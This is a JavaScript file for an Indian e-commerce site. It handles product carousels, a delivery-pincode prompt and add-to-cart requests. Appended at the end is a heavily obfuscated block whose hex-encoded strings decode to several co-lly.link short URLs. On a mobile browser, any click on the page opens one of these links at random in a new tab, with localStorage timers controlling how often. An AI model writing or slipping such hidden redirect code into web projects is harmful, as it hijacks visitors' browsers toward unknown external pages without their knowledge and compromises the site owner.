     $('#homeslider').carousel('pause');
     t = setTimeout("$('#homeslider').carousel();", duration-500);
})

$('.carousel-control-next').on('click', function(){
    clearTimeout(t);   
});

$('.carousel-control-prev').on('click', function(){
    clearTimeout(t);   
});

$(document).ready(function() {


  $('.owl-carousel').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		autoplayHoverPause: true,
		margin: 20,
		responsive: {
			0: {
				items: 1,
				margin: 20
			},
			349: {
				items: 2,
				margin: 12
			},
			480: {
				items: 2,
				margin: 12
			},
			768: {
				items: 3
			},
			992: {
				items: 4
			},
			1200: {
				items: 4
			},
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
		}
  });
  
  
});


function askPincode(){

                    htmlString = '<div class="help_holder">'+
                                '<div id="as_body" style="text-align:left;padding-bottom:10px;"><label>Delivery Location Pincode</label><input type="text" id="delivery_pincode" class="form-control numberonly" placeholder="Enter your pincode"><div id="errormessage" class="errorMessage" ></div></div></div>'+
                                '<div id="add_something_footer" class="add_something_footer"><div class="footer_buttons_holder"><div onclick="do_pincode()" style="float:left" class="btn btn-success">SUBMIT</div> <div onclick="close_swal()" class="btn btn-danger" style="float:left;margin-left:10px;">CANCEL</div></div></div>';
                
                
                    const { value: text } =  Swal.fire({
                        html  : htmlString,
                        //input: 'textarea',
                        showConfirmButton: false,
                        showCancelButton: false,
                        allowOutsideClick: false,        
                        inputPlaceholder: 'Type the reason here...',
                        inputAttributes: {
                            'aria-label': 'Type the reason here'
                        },
                        
                        }).then(function (result) {
                            if (result.value) {                   
                                 //$('#admin_form').submit();
                            }
                        });
                
                        if (text) {
                            Swal.fire(text)
                        }
                    //$('#admin_form').submit();


}

function close_swal() { console.log("Closing swal..."); swal.close();  }
function removeModalSkin(){
  $('body').removeClass('modal-open');
  $('.modal-backdrop').remove();
}

function do_pincode(){
    var delivery_pincode=$('#delivery_pincode').val();
    //alert(delivery_pincode);
    if(delivery_pincode==''){
        $('#errormessage').html('<span style="color:red">Please enter cancellation reason</span>');
        return false;
    }
    
    addToCart(cart_product_id, cart_quantity, cart_attribute_id, delivery_pincode, cart_target);
    close_swal();
    return false;
};


$(document).ready(function () {    
    
  $('body').on("keypress", ".numberonly" , function(e) {   

      var charCode = (e.which) ? e.which : event.keyCode    

      if (String.fromCharCode(charCode).match(/[^0-9]/g))    

          return false;                        

  });    

});

function addToCart(product_id, quantity, attribute_id, pincode='', target){
  
  cart_product_id=product_id;
  cart_quantity=quantity;
  cart_attribute_id=attribute_id;
  cart_target=target;

  $.ajax({
    type: 'POST',
    url: UPDATE_CART,
    headers: {
      'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    },
    data:{	
      "product_id" :product_id, 
      "quantity" :quantity, 
      "attribute_id" :attribute_id,
      "pincode" :pincode
    },

    dataType: 'json',
    success:function(data){	
        removeModalSkin();
        if(data.success==1){
             if(target.hasClass('buy_now_btn')){
                window.location=CHECKOUT_URL;
            }	  
            			
            successMessage("Successfully added to the cart");                    
            $('#cart_total_price').text(data.cartTotal.total.toFixed(2)); 
            $('#cart_total_count').text(data.cartTotal.count); 
            
            target.parents('.cart_item').find('.quantityy').val(data.item_quantity);
            target.parents('.cart_item').find('.quantityy').addClass('quantity');
            target.parents('.cart_item').find('.row_total').val(data.item_total);
            updateTotal(data.cartTotal);                              
            target.parents('.product_container').find('.btn_cart_text').text('in cart');
            target.parents('.cart_item').find('.product_attribute option:selected').attr('data-quantity' , data.item_quantity);
            
        }
        else{                              
            if(data.success==2){ 

                  askPincode();                  
                  return false;
            }

            if(data.success==3){
                Swal.fire({
                      icon: 'info',
                      html: '<b>Sorry, The item you have selected is not available in your pincode '+data.pincode+'.<br><br>Please visit our <a href="'+ALL_OVER_INDIA_URL+'">all over india delivery products</a> Or delete <a href="javascript:void(0)" onclick="removeDeliveryLocation()">your delivery pincode '+data.pincode+'</a></b>'
                });
                return false;
            }

            Swal.fire({
                  icon: 'error',
                  title: data.message
            });
        }                     

    },
    error: function(xhr, ajaxOptions, thrownError) { // if error occured
        loginRegisterPopup();      
    }	
});


}


function removeDeliveryLocation(){
        $.ajax({
              type: 'POST',
              url: DELETE_PINCODE,
              headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
              },
              data:{	
                
              },

              dataType: 'json',
              success:function(data){
                  if(data.status=='success'){
                      Swal.fire({
                        icon: 'success',
                        title: data.message
                      });
                  }
              }
        }); 
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x6a\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x54\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x7a\x55\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x73\x44\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4d\x63\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6e\x69\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x69\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x46\x6a\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x46\x4b\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x65\x78\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());